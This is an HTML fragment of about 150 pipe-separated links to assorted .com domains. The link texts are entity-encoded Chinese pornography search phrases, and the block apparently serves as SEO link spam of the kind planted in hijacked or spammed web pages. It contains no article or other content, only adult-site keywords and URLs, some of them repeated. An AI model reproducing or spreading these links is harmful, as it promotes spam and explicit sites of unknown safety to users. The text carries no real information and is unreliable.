<a href="http://dwyyy.com" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;HDXXXX&#x6027;</a>|
<a href="http://gzwindows.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://287yx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://18b1b.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x5077;&#x4E4B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://cqqxm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x9EBB;&#x8C46;</a>|
<a href="http://xsfwp.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x65E0;&#x7801; &#x4EBA;&#x59BB; &#x5728;&#x7EBF; &#x89C6;&#x9891;</a>|
<a href="http://huinongt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://whglfm.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://jscwo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://nebularpool.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://idc010.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tus9.com" target="_blank">&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kedawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x2174;a&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://wzyabao.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaozuo6.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jicengyun.com" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://gdwgg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://sdjgjt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://157gx.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://52taidi.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6027;&#x5927;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://dny888.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://767172.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bbqyx.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hztmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kkunion.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://mmzsjt.com" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2021</a>|
<a href="http://hongfengguijiao.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xinangou.com" target="_blank">&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cdfmm.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://i0427.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://webincn.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x6BDB;&#x7247;</a>|
<a href="http://qche88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://mmzsjt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://jaswhg.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52jinfu.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soled-light.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjkxz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfwkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bjhdg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://moshenghuo.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwkg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihaoli.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://acc91.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x653E;&#x8361;&#x6DEB;&#x5987;</a>|
<a href="http://yarpin.com" target="_blank">&#x4E9A;&#x6D32;&#x5996;&#x7CBE;&#x5929;&#x5802;</a>|
<a href="http://slhcar.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;www</a>|
<a href="http://hscmjj.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x7684;&#x6C61;</a>|
<a href="http://sdgangjian.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://hz9258.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://f1573.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuhesd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;aa</a>|
<a href="http://szgylp.com" target="_blank">&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://misseight.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yichang5.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://weiword.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://baichengzhiyi.com" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gdgyw.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://stoneswang.com" target="_blank">av&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfpws.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqcopy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pktdc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://zjmtk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x6781;&#x54C1;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://ycfcx.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhouyinxiang.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://xwhgl.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengdaduoyi.com" target="_blank">91&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://scfxkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://jj021.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://kdhlj.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://eideid.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gong-guan.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl321.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://7070china.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7D27;&#x53C8;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;</a>|
<a href="http://fdi21.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://ul9000.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyszp.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiushu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gyxnw.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://funfunba.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;</a>|
<a href="http://haxyw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://jhssj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E4B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://pdsdx.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finesen.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://beijingu.com" target="_blank">&#x7CBE;&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://suixiren.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misseight.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtxkj.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyaobang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://t6524.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shfuang.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuandq.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://nphsm.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ebuytop.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://echangde.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwjkj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnxbw.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://jsjgm.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://slmfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luotx.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ndwsw.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ppflim.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://zjcpic.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ctfjj.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5D29;&#x9505;</a>|
<a href="http://tenglongnews.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://biufuns.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdztb.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcxgj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xinjb.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://duorou360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://sptopone.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5417;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://uhrpc.com" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rangbai.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qupushi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://maimai800.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://beifangbbs.com" target="_blank">&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56ED;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://city2sky.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jiandanqinxin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tongstarge.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://gua-kao.com" target="_blank">&#x7C89;&#x5AE9;av&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tai09.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://pktdc.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://kaiweiya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://mengxs.com" target="_blank">2020&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;SWAG</a>|
<a href="http://czdamei.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://huisihai.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://caep-forever.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://winterear.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://aibcloud.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://niurou8.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
